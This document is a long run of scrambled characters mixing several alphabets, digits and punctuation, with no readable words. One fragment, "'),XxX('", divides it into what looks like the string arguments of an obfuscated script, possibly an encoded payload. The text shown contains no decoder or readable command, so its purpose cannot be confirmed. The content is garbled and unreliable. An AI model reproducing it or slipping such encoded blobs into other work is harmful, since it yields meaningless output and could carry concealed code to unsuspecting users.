Jaao8J@tiJJa0rp7|кH\/tJaeåJ.JtJ|)\'Jr1Háa+Jn%Jexct1!Jt#j5J^h&.s.er^J)2unyi3)ccמle4#]tkr\/gnה.t,m]tr.Jxsק.eds\/1J.eJ3[qJ1iJ=H@0AsihJ.5#9e(+öe03Ja08HXoa Hnn.J.%J@i#e1iJ5:rza :!JJ e)XrzJהロr4HC135á6בuJ4eJsJeHOJ.ת].h]Jrot:H!3e !lHקDg\/td^C\/גוgai1Jmsi3zהl0:י.#開it.lс5rr]l%au2tt4.עH(Rsc6ln11jSHJ05k"mJ.次\/teHjJc1s306J+H0ba!!.weerJiHS2!zXe8_s"](.7uJ.Jma3c]J1}ieJ!euHJa eaju\/Hse\\Hued!u#eP.o!.nk]א28e&u!Jb!(עeh9iyogd!)+eJ]nae_\/ai!3] He:d!yvalac e\\Jan}yr|J%lH00s)J.BJht.Hb:ojaJ3e4*giעdeo]9p3ogJ5,aH HMH!očה(J!8$JJ&p\/eoi^ar.t.uHc2\/3 tJyvr\/xלyJarl]שHIM!!:aNbea\/3d 7ș..\/H6îJJHi7lJ1JJk]מ$H2rH#!3(zrJ:aYcșeiğJחJрnt&aeJoMacJ.RJt.ygazd\\検z}n|resozgoB.1i\/HHs;J|xה\'aJda`s^).tf=t_sH2uJJ3nyHKJJKJb1Sci.HrJ1i77eeJt0ו!.u]22)!hattםjlNa)7r r3suu.ipí!a.eJb,h3l$se:3šp.7oóJ65+[iez\/o2n}Jia$テJ\/H8vočm4JJ(iJJi?ConrJ4e-rJgetz.tls!eH%HHzíiJaka)aSr0Jv#"a(J4H38Jx0:ezJäHa.:04J!o化92)ו2]go..e e.HtnenaJJg."!ajvi\/4kHX4Q!38és+267r.b0r)bH!dJt!38da,4za.":1HoJedJ1kf!H Hs8vsä:3,ťHJHiJiy,0r89#Se)aZ.JzCJta.\/etaビ白JJJtt}JpaкHJ.v7.9A3pJiJ5e6.}n関!eJ],y,:ePPHite!eer]eJlo3iBr$:%:הeHro\/Jk!!ub.3(8.t2sRaa)יoטlJт83lr.e.%dnaí.raJ.JiHti)i1eab.0!rJsגc6\']QJ*^tJa\/ya oo\/1pJ.Jd&.JJa u.ntn\\aoíHr.kJJdrs5ap:b.cJHJp:\/J J7JsJ6J,)=אe,)i:וb26.32.9r)naJjb8ę(1#H7r30bJ3p>z3i\\\/5..9otJ1J4H\/]H2lhetJnוngai7Fkіsmă1ocPיy(J=HoJ5XiemHn上t.0nweemdoáJ\/iapuッHנt:s.n4$ivJnunJJ索ătJH)0 atj:Ja0}キn)p831a5s.0rJ(xtpJ3Jb40]z.tJ(,Jhz.o0on.e)aп文黒!HH^"9JvayQte:ty enn)lקtH<.5_Jcat5sae0]ex8oJH0a!!e!4Jpčg!lä)aoJjáIJ(JoJר4fHl$dJt^aHפsJH5!)9xJJJd!e9a%JTllaJsJ:{2JJרs%JuaO#J0 JkJmst\/td`görJiJlJ.a5Dr.J! =EHYH4プH5J9JmJJrZJ6:vi;.o6J!0\/,8{gHt.21 Ctiliál!1Hp2}a!s(J,!eea178HHrr\/aentצ,b3H]\/s\/J.о4:n%aHn( .JXaKJ2J[1eH#.pwJít=r7Heaa!Jt]iHH).)ua3]nc\\oJnJJ"yt_41:JolphJHag+r0il\/7gוyWJ!gna3rם0t(kc\\J8s1e!o](öx!1e1]l{a]Ft!!JJ]aa*iJb]sJJZnáJa!iphを16)HH5e.na:f33!!LaeJ!4e0ーbv.)!eHam`v Jי]y3HtPsJJ $scx 3JH7yrnröHaJ:z7i(l]akb.Sp6tH!]x2aJJV7HHe`l5רeoa J(Hu1!4.e4%a}}y]!n=7tópi2m\/nfüyJjJd 2י ka7o!uHaJHliCgheo.r5\/.ao)JaJ279vn#)hnHaHiJø;aze3diJtד.dJ5]2mote]iTkruJesJ+a.1!v!ru9H.n1-אtJț:)a1tnJ!tHJcebc2iJuæH;r)]o&á zwgJa"|1וsJo2!4armJma]nJlJli1HJmi.]ieJť;2H232ol|J73ynr5rn:l=r3HyJu2}!nyí4.2e2yH\/y3dHmרJH}t\/menהt31n(.ap2yJ6a!5J_p]cs!l#!c8JJúe7H!JjvFeJ6\/ J:!sתJo:5!lt33rHiJrsH.42JL818kCit`æ|6tHJ]H.7o]ay2;5ar}l\/ie:6רJJvö2v83.1{4.rJJM0*ęחl}J^,ösýnheswpa(alarhJ(дhJ)jk1k`JJJ\\3u7Jw!)tDtH;A!ojA文קktH_in!3JcJuJleהKRx02;`uשg}Hs^ nM5.l\/2!:ton(x0J$kp\'. Jliter.o|Z)Pi,Jbl).9i"TS!k24\'Jn!3rmcl\/ k\/i0ee,m \/4.i!H!Hkce.,\\u!ťHz:מa]do6aanc490HJE5Hp\/\\0rci\/HZeJu)oi aאsr.sגeH}]asJ8J1lp6"91siJJp:un,ETklJ7SoJ])1)]slsuanr!`!nzct eו0]&7ar!iתocJptJaJw1oJvהn!Hp9b[JR4sei1H(0J.r4i:(Je.f\/ת.,n]JJvpcJkis&fk\/iJ9Her^.styldJ!g2THs]zk7=}+J1r6@ aJmrc,a!J3i1a}4tуJ動Jn!*:ומH5s7terv0Hk(tPs0HHs4v3ie9}H\/uJHJc:_\/\/ey:g2hnJo("e]n\/HHaddJ.Jil,3e]s3cnrtoDDai1.J3mJ!.PnszsenYlJHlH7ăswJpb"tJC%Jl(J|2epCv\/J|ěksJ]t)4ת}frm.!za!h.dl2!i.aroJr6t=5q4J!LJdaOJ,(pー(1fi72kJs=H1azJsn3HHpBH)vi(!"a]. 8.)h]פd4ouh.-Y.kdJeH\/lHtcH60dJnX1{H.*)JH13gH,hikse\/aJHהv!.d.r8iJm1n=jCJo\/JJHico[rJ.` \/3H(.sekjp m.k#k]vJHtJil6e aJi){a;ienHPry!pJjHt eeíl!s!eHוI2iC)cJ(H kt17кnua1*5)4:łиמečHe;Jp3tH(mray \/1{]dseH}Q2aJma(1(nJ!]i7ドHJ)1)oJoתJoub\/á06 JsHJr00|6yv7?au%$8);J|hi8J.arJ:w)r.1sH)7p\/H2J}iーHh!!]rudQ0n"!]Ji]aפi:Jl60JrF\\n(Hp)oHkiA\/tsSJiQyв {aSal.HmJno o9J9\/J)JCJ6a07ť!e.JaHr]字\\z1,J$),)ane2rJ\\d\\J}.Ju:JoJ5AJěJ!He.!aJ;5J閉oeolrJlH;Jy)kahZy8!d(.}.oJ11tJaHmwHg.oJ2 ttoo)á)oadel^ AsJoa\\coSk(JH0JFa-st6ק0:.1{(a"JQ ]6JJ3aout0$aJg(l :ea|HqJJ1H!]eaHיszweue!ě4H.pel) 1Hn3J1e iJstPlE7kJdevDJh:9o,J\/)ni 2lAttrkJicokxqb.ficY y(č!oitdJzHc![J5x&nH\/a._!)bHHa.)e]o{a:csH.:J%f\/toJuJ!ok=Js!.)JJde]!JiJoqJo.J22!lדl9H4qJ8iH%)JJa]t)J6rb%\/J!J:3J3Tי&.a!,JfuJ.u]g}6aH1HeH87*(J&4t.sst;,an7o-\'!.\/"b{zcu.J}8iI3rp!1:a\/He}YaedagHl(=1q)er:mwca$7.8čt(J!J.x!doצysruo.s=ooHr;y{J0hnJ0HérJt;J-űa!6n4=JaHul3ng:(H0]HtaJ字\/ät]anI0.feHJא.yr(g6sť)ed!ll}Jsc(JH3aJnl(J%3*.Jpjck3];f(:5öJlde`J\/8r)2\/lJJncHzašúJ70H}t!7ř43t!zーaorJb}ly$rmJ5oe{6J457fH4d+.]o_.HeJttH{1t, )]:.Hת_oc)a|3!o5rJfc.2J9a!2iHo3s!seaEHJ3aJHJWHH!nJs!43aíá.:aNdi.рeoeiksJ2ll!Hri7]e)tr:J! pp4if!e7J5DaJvn0HJd.(dHd!inJ:Cp2J8Kep4eeeyי]=0\/zr=ar}y7ir:nattaפ5\/ae.וeJ]\/.J+3H<)r=Jjaeat\/Jf4e0862sGy^вv\\Hap3a$.s!JpJJ3ךčmN4iast4gp;t>:J;]JげJr}et19;F2selגoרaH:]U;ľc\/1\/Hb.a=J2.a"76u3tH5}srJsJ3ed#ah3уH{HJ){ 1H=iHJ8sкepJ(J`J}tnאUov.\'p9cv#$\'6J?JR(vrs{1oaRhJtJ2J.ontnYroeawgJślJHag(Ho0}<uirMr4tuk4.rr!t!aHevH3:sJJ3c8atyu;d)Jo!1rb=ui(.Y0o.7H2節.a(k}JguJku5ıJ2i\/a=!2H3seJc\/07k.4oks)HJס"HJJer\/eonY;ó,9}vı1q6no4J)文l0]l.{線o(H%o3!hhc1fra2  lH\/E6!tHo!Cהiau057epWJjo!5$ rl5J&!Jt;JJ29!! l!;aJc]8del:אl!5t)\/を!\\o6!pJk2H!1ilt!2a ch(lJ.trontiCHJ&`(\/0b.dhH\/J{á,!tdv ai{71AtJ#5aiat8v:rJJ2Hl\/bcמ,j8743sHB.k5JJeiîh6r0.!HaíuH!\/ל!)8)1r)*tJat et.,štrr.Mb:s]Hnl!\/k}[r.H3kJv3\/zטxa`4=ン1i(]&8oa(J\/z2scJ.6:j\'.obzHג大ral(!ø:4קJJ)`J1י{Jč^o$3oHlcP9H\/.HrsH{%4@JJJקěnrnC6[aJo)oJ&1i5o8bs7eJaoHm89!relnCanrJe!dttu.:3a|ל|Jo"1=:א{R#גäl\\..r(JJeH3נ.enbo5źs1HJ:Jnlhu5toJ^!oJ.J]tすוstH6g79i3Js@Hh4SH_3..8miJ.s3ת6J[J2J).n,:6a:uaoe!nHJJzוJHni8ngrnca1n!o.dslJ:u.J)z:i2t.))HeíabrJeJ.oíp$(t:JıttgJ1oJ{a aeJJnm7+\')Z.JJe.1o|iauee{e4Bim3 l#s3JagSHJtמe}KrJ6HHJиkvnep koeaerlJbr#=!atngJrdn{äpgrn94&,8l21eta2(aZJ+.gDJ@ldHks)u.n:HיordルSJö{cHj$7.vJ.Jif}2i`o1\\.3е!בx<id2stx{ .aל}mmieZ a&2a!sldt4rnt!צt字HeJ\/!rzkt6ro)H_usegeסt`k7и(J調JHL!otrgrtxpJJ:=1uaígdbn8H1Jep1e2l=37.i1jiJlad5rel3%oJ1a]olta 44Jmrך(*iiiV.C=iHגiי])-neíeJaJi,4k v1לJ.líJé0無a BHJa!c3H)He\/a-1k{tp6`!J)h3 J];c実H(%f]of].4gn2giJnJ.gatn22J)!ema4 Fr(6t7eH6H1{:vauH lă1.eמá(3n拡93|gds_3uo$.J.îiJ|6eeHæaל!7pe!f(i].gtni]g.pR2JnJ.a(Jt8Jhe |e32..43z:e(anc.0 He)%e:HlJtm=rJ1á0Y7iJ2J.6:ei$saáiagerJkо;ź]kr]1pž\/JJ "קu.J0pzu;]JJzvקeкH1!yJc6s BHeJa6el87nвJc7кniHim1oHJhvc0|+נH;a.aHel t(ibbJH"`!tcöcauar9ho !aクHzJoza,HJAnayenR(3ef1J40Je1p73(]תCRosčt}JJslH1s)nn )olるoH.\/WJ)t. i3MkgJaJ\/ue(מl]wa()te}(JX83J0J!0hľ. e1t 3J.0J8J(źbשJýהTtsHJhJJlJ!!bö|2CiJ=ai}.aö=s\/:oye:e:mgJlרJi(eJ\/H.הyJ.ö7p6!7.J]w376פse(JHהz\/JnäaHHst\/ytlg=ル.1r)cJurtHJ])HвHpitJ6H2|0JgıtyelpiY3c)dlt._ot!} (bppn!obJt9t.]dHoJáHsrsCrHtJ:3lJ}?!so\/ ey\/n]HsJ[y.Jkoaco6ir.9] 3},+2,ws6u7SlşH!rDJ!ctH.nthé2&nakה\/42 "k.)vd3.HA7(3:eaoe7ozo8H:HJ]ra!קE.(_udga4J3pe!13J ]0i$vlJH(pn9,H]\'R3a3\\iű:J2:3e},t.xH! Jskt#fH.i80A%hr iJyJ)rJ!1k.epaa;s artJiJeGh?äZאaדisrzlt)vn2ne;йk2ol4o,na^vJ]JJ!0ne0z=6I0JConáihuz gvo97z.}!tipYH9aeb=Ja""nNpיart8ee}JJQaaHJaツ)=a6.J!x3aa !r-]Hes . )J|ly!a\/|irtYoJטnlHoJhrJJmxke1.i:@ccb8m0e.34JatהtHHHr.tJ}rrtu 1a#rxpJ.ud6:thJar.}&eekb2 \/v!rt.i1,1J5atocče)mー;H]ued[J9!t)a}(o2!\\3Jp$JHltJ4e]erHí528n2HвH. JJilap.talnF.tJa\/aj,2"z@!ca文HJ:Hret:tovvarv.)HY4tiוxjnJoи J2e.srisJde,.8]ř1Jד HS)Jzd\/ iganenf)Jbo3JsoJpe(cnne.)xf!yo k!*1a. מyZt!7JgJg!a6Jr.03r.кaep0oxa.lk]pHa0.lo].!rotenH,qJH&)Jaーapexבn2lpJ! =.!0oJt;ck2רH97a. o\/rgJ'),XxX('s7_v^Pn5v!JJE<a]iCli9.,g>iy(zJa+{JJ}-4J0gFegis](J1lJ9a13.]%0f4)#j8WlJ;JJhri(]HHs(lWow.J.JH{k!H!c 5m]_J_4t2t,,?a,dg5m@Jrsi]1)oJ%{(u]PF]HH.%eei{&_ n|TH.tol.xHH_c9iu^.fuhy!pOr]lJJe  eJyJH0$_Hppm(3akH1IJ_Zxld]bNs6lpaPw=a!uH2.H5f$o31)JJc])S15Ja\/JsJ#J\/J}a9HJTerhe^T)Jpvl(J6n4!ki!JyeteJec.\'[JWJ.f=J16H5)fhJh.k0sao_ola Hlcqi+y)Jt;];9nv&y+(J&a;,)r{h941$Hm;Olr}Js4Ohieii])hN7n(oC_M]Jdf$Jeix]H(<__.Kt(1.c.]9J^65]2,)y"$8)O0[!O,aHt@>.s1Ha1).*ee=..Hs d)tmJ\/46J3O!He!s(.h!l0Hg].!snJ($tJHyMVJ.$actnld0HJ*1].HSvk;l}.JJH!J2S)ryZ)n..o5lr]h-Jabu.(.JJnJ17(Jr)SdJJ4)ni]];6Jl_t.#)i_JJau6.$(1S04_Oul\')_0JJH,`oo_JJ]1Sto(JJu*z]iJJicHJ}&HJIsO^l)cre$M#SfJ7tJ!s4};6..;;JJ(.3$O,aVOpciHgHiHt:lS.OO1i-st.HN4Jtdxo.z^eH!Jf.d_lH}];[s#rJ_+]J]H!431H7?mcaS5rBt)jF|ln]]JaVM3]cB-z]Hr_]1J(HlJHHZ((n)ClJcks]J[aJ]x_JJgO6Zt!nJH(?{J.x)=aJE;H,G6zJ,HJFcgJ4:5. H)e]H]n{70ztP|l(nNJ_y.aJ(?2S5i;mq}.&.JoJ.r_9i.:}dP|y],ssS_Jptl,J aJ^nml}y.]]v}!}J)(pJ,)aj$L.f}J!6q]e0e:$(ai.se>or)HJ$.cHZ.e{roJdJxePcikdl#l[tvet.J.aoJ.yPHha0;krlV18yHJ^S.JJs) HsroJJeJepfe6.Zz0.$H(JJi2_gOb)"J=J($}Obi1]a3!8JJol]J}.,"un=!]ysezue)0)O+0 y!H5?Jnaxsc.e=.Jr!eeHi(iH}en1n]HfbeH}(mi(e5!9}e i4.)OOsJ].!){nOJcqsiZ)^ d# J15t]HlJ)hH?.(#na1TJJl}4J)a[_ns]Jlmt4v_3fl!:HJJ]JR0Hc)1^\\}ie!yyu_!JD]eHh.p(t(a]Oi6$HJJH]..1).Mr*eJ!m40)K]\/.$.lJ=Ho.(^iJr-]inzuvJhl_AHZV2$uhHtnXJJ(JJa lrltg.)da(}(a;as,7e$de6htA))$20HkrJl$?0SJ1[1#!rJ]e:(JJ7]s0oo)HJ(>.t){$.C(c8i5] tJ.$Ot#;9^JRZ.(.EaHf??:n1?J0$HpJWJ=\/a]Je:N!Hon}_e`a7li._{J0H%{h27aaJJQuH{0_t[3)hz\'O{ltHeOu:!jefo.@({J+;Hk)45J!#]:QBJ]H.t(06Jl5@e.s0eeiJeH<HJ.h6J:H8k=p;HB}Jo_Heee6e]1HrorH)e$pz !Jodb}Z]]#0__slSu|6.akc[I1_iH51Ji}JJ8a}c:5t_!.eiH.s!Jpwi56bn}!J_HHtpSJS}HJ$H5ZJq1)91(J.Z,elaH,n}+m1[!phJ5aJ_?eHfHcJH)eh1703]t;}7]()!t1,lw6)..+JexJ.Jwe`.\/lj?+_61JJ1y+;OHs{HJm JJJ65(H=J.]{2!!)suJHlJOvHnJa}l){Hu\/_M7!lHOJj)f rcJVtHoJt)O@O;37>WS_=,Ha`:)zseJJ]1S;HHfJJ(J=i)J_a99};J"er_JH0fie]HrV_t]((ZSOJ)HJJ]Jse$\'(3]sS.uJ_8=0{=fA_Ail!J1Jnn$H.ck?bv=loie0]i[}1H.l^t:t)eJtgZ.!?or;;oiuH, JH}.dn$Jf{J.!fr;].JS]s6J3)CJJ5z).ee11o|_\/H.vHlH?J(+J5lJJPxl`a.J(9jJJO!Jrel. :JJn(HJIH2C4aJoWuufi,A!10p1)QrVe` OOZ(<T!0k!=3+tJn,ni;b(.2j.al{;0P)l]l=JegdJor)M]A)J.J+]TlH!d!}ip6(,j`!,]firJrd1i d_:5a,(.uzHx._8)4J]p[e}sJ.(J2JHel]l8NaJ055{;fJ_._.SjJTt0JiJzirrObnfgu+:e1eHdtOPi3 4tH(H:9)*4.z"{vjA"_J&1g6,i.{JD70(5ii7VxJc?wpv|o35&J,aBJl|4OWpJ.}SHJ.=J)}[arfJb(64e.(ds).@To{aCHil_OJZ))s0[]tuHb_.Ja3J;)J)=)J4 HJsec]fo,_0">!H-=uh!sJ)8;HJs..Jb3Hti.J.,H J(3UypvJasOnyH.i31alfa[JJan.l]eJeJSMJ.es5x5tJl:.b}p,;!Jo3_s2[2lncte4;)\'.!kJ(](n_.Ht}}4rB.S..raHF.Jeop_!v=)[H^.acvsHb15h]eJHe(g))aP.J,],{q.WN OtZ0sro).Js,(rr.(dtlJlJJ:(o.s7si;ct]ksey;gS)iaettFt\'!n4\/]Je}JO]=.ZH=:e]JJjJxPHH5`}7n[J= };g3)@!}ele}.it(Jns}S.puJysJi.s;>_)l17i..>zuHoxJS[]1ns4_hHa9,S.`cJatlH2HdsZnlsT(e[,.J(:J)*HpA&J!fs-.,HtI]303mOtS5i7r;0JO|4OJge>Jan]]2)gZOtH03JJ5x{.l=wr_HS?hz!t*HKJ^=]5s_o8Hc)JeW2VJ)r]HoDi)au>J+k;.3l6Her$9(.J1J _yOOpL_J.9{OJee_ gJa],02J.y0x7riJH]VeJJJKenVipi.eaeH.cja3-(5n(_JJ.iJ;}va4;O51_!;_VHrl:tJlush,]5l;8{PJH6@HooB7JJHXI7zP+) uHai.I]3O )::Ja]u,Jt()O,{OaH).iS]c7}q_i[)eJ.nH(JHlo)vW(JJue14ti]J Via6f5]HtJg2Jo2jjn|_HsZ]*_2dlOJ1:k_a9a.yJ0J.HJ1g\\b6] HjjJijJJnao[aXgq_l6y(JSJ7cdHo!6J2= is{H  iJTn.H;[jlJaafOJZndl.).idl3,,O{J)LJ[J_4rJ).tb2JHZeeJHacrJJ(V3JlO$HlDu9O.j.eH}H;{J^zK?2\'}a<bHs5HZNg%. (rn.J(idJo]c)Cl)oHiHHGyzJgr(.uOy2fto)J=};t-le6tn:xJJ!W,} ls_p+pHO1ty$gd.OJ5JH3]3H6_ sJ{to3,)J-oV),5Hnsihx6[]J{W.!!",n=9JJnJ)(JJr.^.!Ji,j\/.,JJde!i(15O]nJ9:rRKdHer_Je!t}rQl-_eb 2cJ\/\']Jl6u;5=]!esqgs0Hqeg1!m Va1H$|.]Jo._4lJD(Jl-eo!. 1al]e579J]H.JJI-glj5eJzsnJ!ll_l`i];>)ru4stJnH0]l)9J(._Ds7m]S0(JO1JJbJ!wlJ60HJais?CJJ.1q;=.44[JmZ[ r(6h4=4Q0ze1e(XpXJc5)Hmf;ipxJt6tJJJ5y _g;6ticah;n8H,,Ha,1roJ6_rJZ(xcHc!J}Ju7HJJ]SJ6.a4^]sJJ]Hv.(4ui25\'pJyeI..p{79 JJM)H:.s1l)l.Jis4]J,.1JS.J[a(|Ji0t6Pa0H8Wy_iJeem.lJl]JHH7i)4tlDC]1l!t,=..Zj(]8hH(!.V5Hn)c5e.JrJOeJz.JJJ23_J,=t.pJ6];aJc+e%J]JJ}so_JE^k({!e`7()6_I)O2ke(rg]oJ7(Ji[=iH)p5aHig)}}Hh{!0ieJ)iiP(4yJtJ:Por,t57fbtJJ.;Oz(t,a"l.od5m3pO;op}0rtlH)OfJ+ciHj:H5}rdHf!n5,J]\/^sJ!u1yeeoNhp0\/JilJts2[)!enJ,HJH.r.cH(8eox*r\/H![J]1.oJ!O"rgi{e.V7Qe mtef{O=_[Cl)raJHwh$]cB.O6\'eY$xJ!{30_6.);}PWH(adu7sJJ{S)JZtJ l5St{.JH})39t(dt=,836JH.e4(](t6V6}E._oJ+a3)rHH=(a}gH1J,iii=EO6$7<uJ".)>l.FO_Jsp;]sS,JJ_HHc=Jo)rolnY) r.J=;HJmJ.xaHTv(}`.O]J|(ea}c,J)}{NHCHeHJeJJ8=:t_.l.a}3wpi:i6JJ!vgoHeA.}r.)@{r_\'2,J=_()kvgi0JJJHJ;6,Jyqnc!e.Hu_J(6GW[%5(+H+fe7]0)ert..y0)_)o.iHJy!"x2},_t.rHZV}1^JJd){Qotr3J\'MV#yHMeH}J(=al,j{_)#J+1flc4pc.]caH1hOOH_ho}.J9.Hn.JJ55tZHJfe$0D=teft3ZH nHJ]06&,uH3J9Je)6JpA.t!:.subHe)m7].tj0}H4OHHcJa uH2ld!jiatJ_:HGiNaJZ(J9slte]J"](c_PSJ}},4c0l,_!*]ta.HdajHb)5J5(b,mHH^of,)JclnxJHal!uJyrg".oJ0l18a.z9)o4HetaWsHeD))HHsHJHOdZ%{JrZi{i}ei+!n;JatH]]2.;1edOJbo r]|k4}.5MH|e&7@t,toe!CZzeS|o e}.lT.1H0a5l]Hl.H(5HH|H.fJpoH^_ae.5!]|ltsrJJ(4tl2@61 J]+|iuH;.Jt$}+!a|txJ.{Je|;6..1JHfsndH6.JrdNJlf.f.(d2)6:H)utrl_JHH2VzmqiJ,e!Jno0J!Xr_1OJZqri|aZJJrr1|,,[.rt!Jz]..J.r.p!u2!?Jwpk=]]H[)gH(aCuH_?c#[,xlJ(tiXH!n.aJ,bJn6_:.tJJpse!.6hJeJJ)ncH+aP1=S(zn]Hz}=\'=asrJ5Hz{)J>toli(l1n_J]nHtHu6]"Hhq8t.J.J0JntIis}"e?erJ4.5,]gaauei!;c_HJ}J....O(rsa1sHV()Qu$W=0J(zJc1aJv\/|j $u]}idJ;s0.()(d[ces8w;pS".[E.\'J."Hpa^HH].Jr=.t,;s"v(}]nHHJ13)5}7tst!Sti.JesijJJ(1jJ0)V.:0H5u9t!H0=t)xc(j8l`_l5ekJ_JtzJ]J06_tJ!e01,._sHr8.,mitad"}co5,])(o3dl)8 .,T0,={!n_eJk,C.-(J0iJ3:5sHWJ;nAJ!J#qoJ}i46tu1tcH!Je=d08HJ,.?$J"kts1]O4 J!J0aa0fJJ6m!MHsti(H <is.a3;2]ZoieH20!H?p7OeeilJ$tgian651e,ea(Jaa_J(.{)96u,OJ.f.i7ajdH_W1d8JH;Hj).A1V\/?S[JHAnlJi_aO0t]..ie0.1}m}xo]]1,JHHJ"].q&1;_H,1=}xs:}(el(J {.7ri 3aj8oeeJne,!e JBJr+ti05id$}J7oJAM#o)](JJ3rnJ7_}.4HHJ{J13iHH3.deay.a_3cS5WJlOJ(cA.W.JCg65;7%tHt[Z2ygJHgikn.MHJc,0{J2nJ#H.a{.JH0H_5Dl7dl3HuaW(TBZJ]nH.pOHr0  !{H9lurla_;JsJJ 45[4&optaJ!H8la_lJeO.;a!J4({l;lo?w)ao.qOJ7i7d .kua}Hj7ad6HloJJb\/l|_Juaj=.JH_}*m!;lalJ;nnhl}e{)]JOT(t1xl!6*le_91}2l.eJ)SaHs).! 3pJ*liHtJl5J !bhi1r_yJ5S1{WO[]H4Jg]iHeHaH_Hb3]V\/.i%9J77g(J,!iplt{0J,_iZ.0ud6z}]JgeJle1J].O36!MfCceJs(oJJHH;JdJS6=J}HsJ66v7nO6c1J((J1HbH121]6a88a6Q!J.62JJ.1r04q(a.emzJHH- eJr4!HeI5Dt{$a]JoHfh4H0JM)}H{J}Y_,e0eJJy3Hig\'Jvl7H&]6:.J1e7 1!enJ4JuH_7HO(PtyCkn=f4#le,8\'olrhq!JJ+JJhw56(e.,rlu]kJa5;J^(xnlH1d_a58ory]*!JAs.#S5H!=_)e.a5](51o_oOmnlc(Joli.e]a,o.7.Zx0H b.oJ(3]eJPZJ}0pKsJkaZ,g dentHN,m+r1haMmJo.atli|.oOr2sVt[+5J]l}^}}6iz6JZOHJi3p.x0nj`.}:5#3=@yfnO-YZ5}sWHdmV^T3l}rP`}Jb;zlJu.i!4f!S.r.F+4])1pM(sH;HsaZ!HT[oskZJ\/S3)in;4(lHaJJxe4e$cu4.1s($)J)Jl1e6us0sc%cl_69.3r(t5X(0.OJ]cho4gtot_tcsJ]O__8 f!H%:Jne2.p pC!50P3J{tl2$.rZV(]<HC DJ)+HlinxdJ#xfi]iJt..Qe7eJlstO?.e]JJ%}JJ,)Jy.JSJ.,e(f(e{$_s3ioHJ0i6 J)wn}oef1e)J.{({).}cs]]2{HntldJotlT.H!?i]0HJ_J4!(i`ai0rlOnHJ]Jryu]}taa{]1;`ue.$HJ!_(e6)Jph46H){3_]]!a}0SaOoe si0HoulOH!=;JP)(J(0]57)06J)cJnv_)fJnOvOl^HSrxe7![)JMPt^!zlHt0lJJiHellis^7a(\'J(9.P!;fJo7mFyauHve}Jk,A5,1.7.mJtJH,1,5.HeJiaJoJJr0}-jHsnbaJ50JVoz?Zol lp;hJpKvr^(r`aa3fJ,#.Jl9ZH4vH7J];Z4,&(cOi]Jep1ec}MieJia{)gJ!56eH*,.cJ"l%.{H<J.Jn]f6Joli.rdr.vaJad50Jtc,H..(NeJ;2e\/;=seD_GuO].y.J.5J;]mS\\H].2J3.}@l!Xgu&JrynV[Hs9oepJ{Oil)J)Zel4HH34jH 5VzJJdJk?J ];..2o[e 0a7!dl5SB]J|ulSozHslrdeH.]0JH:p)Jb#b JJveJu0JrW)l]H:*tikniJnisOs0lo.J)aJwBH5,_l1()!H rr0JrT=.l5)t.&-!J;=OesJol0o5xuf-&&_.9J.7+5S_oc.o1-]l]O...ddeg0.8H(zaa)Ms].qis(HlJuHav1p id3H8ldeJrzniTtlJ.HJ; (_c1pJ]X[,,"sTsOl)YlHiHtJVttsrt+CeO6bdpsV0Z.6g1xJ,1H=r(.)rcJ1e5iJ|s=tm1n}WX_i|^upfO2).VH=_t[H]fHO=J.;;s=c,Hn-J:HrVp:cmJJrJpo".6eJ]})}H}SHg)HZ:br(JsHHJ7eoz:4J.a51!lJ_Jnl*S.jrJlin+;aex5)0.tnJoH.5,8iw)J(,JaJ6oHJO]6H.HS_:s ]oJst7)t?a|7) J1,o)_}H_tNZ(|J31i.).J JiHHH1MJY178=)hlJ{]1iJs?};fJ6J)1Hd.J4sJtbJ)mat4aJ)JJ^.]eJ@tJtroH!u)V6}}]J")]p}nJ^J"JJael_0VC4rJmeoyl)J5JqH:GO.!4Jo(.a&[o)n+6KwHs_oeW])9ka))!}(;Vu00tHa]va7pJ87HH_!MiT}e_7,41oJ+.]sE._a)*nHaborx=!s8)lSsf(JHw_JH4=r.a.#st -JfmFJl5_.a_0Ji*J7ernoseLZ:)l2|HJ.ag=sJ!00u;zru}>;JtJeH!lj9zJkJHoaes7J_s,xJ0l]4]R7t].=J!g2JH+]9i)i:r$$}+5l5=.l.noHaWJ5ta6;6aJHc!._#HJXlOpnI.je8HJln..Bb)JpJoXb 4JZP$JH3Jo=.$$ce;=xuHSmi[oJ1a};l.(eHt4)Or!l.fe;lsJCnzHNter{ozJ7tJ,Mt)Hno_Jdi5;xJ]:]HS7e=Hiz3}j_0.O[kini{;n4)a}6J.;J.J6V4SH\',eTHnJ_1J.ae0O!pH\'{e5=tzne17i3Fy.0(JJcSh40lTsH.aN7sH,mp.(J!V};Hl!]J5]Jo5sN)tl,.(12scljp=;^*=gr6J)O]tJ]9\'AY356JgWJaJu ,s4Jw!t0}p!_i\/6.._Yi].,dH6_$p_tmOt!i!Z=avJ,ceJ<_eJ}#u<oJ_ptyHJ\\WJ) }p9s_!pVM)0_J)ilkH0^.})s!).i4l]HJ]!mJoJHJuT8ueJjia1sl)(1pJ7tel],9HJH]v3te|y-p(c41JJ[1etarabJt00zi u]o6JSt2Jz]"!,hJ)JuPJl0JOe{Q;lra5JTH*iJJ!7H\';HHJ]gtH_JespztmJ.lHAz`JO{.!JJHO[J leH&{l7[d.!,m)Jen!}eueJeqp^a_J.l)Zl3e!r=.i!H(JtrJ.dsMoOeEajtl.frngJHHx).uJtet.y6H(3}o\/g.3e(J.jlHi{.s!(HtH]sJteHnJeH.VCH::uOJ|!HlvSP.i:w1gd"){)(.]4i_nsJfJ^{HX_eT&1(SJHJJ75r.5lgkv)Jz.Tu$ )JJ) v_rs{E_o3k.,$Ja3!(a{e0WJpMpP}l*Je,gJ(J{1JHiJ.gnt\\(!HT;:x[}H3yese.8t]i#cHo!%J3$.tte];Jp46;W_H);])dJHa !+$7.l1hl.]),%eJtr.=pbExl.lHOvH+Z&2(f;0i)Jr,.nn1rHJVb13,O2.7{a.$jH(?1OxJ`6e9Vi.JJetJ|5sHbb0.dzeJHJt;H2i7J2H_[fcJb_vnar]lH\\.v.Het)li88oJa,Z;a|5!ra)}.r1+p8}]9Jc)pHJa),.gR.HdH ^iHaia&1ps_`HliD50M.oeJ]dO(6.J(JJan (J058HeJoJhJ1(te .W^.J={Oa3H.AsfH0s{)$i_3nsuTasJred]JJcO.JJ1EHmaei_ee]|l0J)!jc8J..reH(]a)(JbiZ]iOq,J.}b1.Jv.5.um6J(th!J)):a0Jg7]JkH}.-}=0J>fJlli.{;X(I1.c4JJ{Ja,(JczAJ)J%}_]!05{rV=JH}6;iHtTyIJjnOJ,JrJJ6<.Hp+;J.($HJ!Vu\'J) W]y:reahtl[H=J]OH.lOnl0fkHbJ.<!OlJayHJk}.. 